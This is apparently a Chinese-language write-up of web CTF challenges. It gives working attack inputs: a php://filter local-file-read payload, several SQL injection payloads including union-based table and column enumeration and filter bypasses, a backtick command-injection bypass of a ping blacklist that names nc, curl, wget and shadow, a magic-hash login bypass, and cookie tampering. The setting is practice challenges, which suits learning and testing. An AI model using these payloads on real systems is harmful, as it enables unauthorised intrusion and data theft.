hide and seek
右键源码找
guestbook
创建一个账号,id处注入
可手工可sqlmap,无任何过滤,4字段,注出flag。
LFI
看到LFI 想到文件读取
查看source code发现有一个flag文件,使用php封装协议去读
php://filter/read=convert.base64-encode/resource=pages/flag
然后解md5,发现里面还require了一个config.php
Can you read the flag<?php require('config.php'); ?>?
再使用php封装协议去读取这个config文件,成功get到flag
ping
源码如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping</title>
</head>
<body>
<form action="." method="GET">
IP: <input type="text" name="ip"> <input type="submit" value="Ping">
</form>
<pre><?php
$blacklist = [
'flag', 'cat', 'nc', 'sh', 'cp', 'touch', 'mv', 'rm', 'ps', 'top', 'sleep', 'sed',
'apt', 'yum', 'curl', 'wget', 'perl', 'python', 'zip', 'tar', 'php', 'ruby', 'kill',
'passwd', 'shadow', 'root',
'z',
'dir', 'dd', 'df', 'du', 'free', 'tempfile', 'touch', 'tee', 'sha', 'x64', 'g',
'xargs', 'PATH',
'$0', 'proc',
'/', '&', '|', '>', '<', ';', '"', '\'', '\\', "\n"
];
set_time_limit(2);
function ping($ip) {
global $blacklist;
if(strlen($ip) > 15) {
return 'IP toooooo longgggggggggg';
} else {
foreach($blacklist as $keyword) {
if(strstr($ip, $keyword)) {
return "{$keyword} not allowed";
}
}
$ret = [];
exec("ping -c 1 \"{$ip}\" 2>&1", $ret);
return implode("\n", array_slice($ret, 0, 10));
}
}
if(!empty($_GET['ip']))
echo htmlentities(ping($_GET['ip']));
else
highlight_file(__FILE__);
?></pre>
</body>
</html>
发现反引号可执行命令ls发现有index.php,flag.php。
但cat,php,flag均过滤。
所以我使用命令more%20f*.*.get flag。
scoreboard
F12,network里看头信息,有个x-flag
login as admin0
1 | function safe_filter($str) |
根据源码,payload为。
admin\' || 1=1 limit 1,1#
login as admin0.1
说是找隐藏的flag
我用-1\' union select 1,2,3,database()# 登陆进去。
发现2 应该是回显位。
爆表-1\' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1),3,4#
爆列-1\' union select 1,(select column_name from information_schema.columns where table_schema=database() limit 0,1),3,4#
爆字段-1\' union select 1,(select the_f14g fromh1dden_f14g),3,4#
login as admin 1
根据源码
1 | if (strstr($strl, ' ') || strstr($strl, '1=1') || strstr($strl, "''") || |
payload admin\\'/**/or/**/1/**/like/**/1/**/limit/**/1,1#
login as admin 7
源码有这样一段1
2
3if($_POST['name'] == 'admin' && md5($_POST['password']) == '00000000000000000000000000000000') {
// admin account is disabled by give a impossible md5 hash
$user = 'admin';
用0e绕过00000…..
所以直接用payload QNKCDZO
dafuq-manager 1
guest/guest 登陆
看到有个hint,添加cookie,help值为me
然后删除一个cookie
有个cookie叫做show_hidden,值为no,改为yes,即可看见flag
并且有提示Try to login as admin! and you will get flag2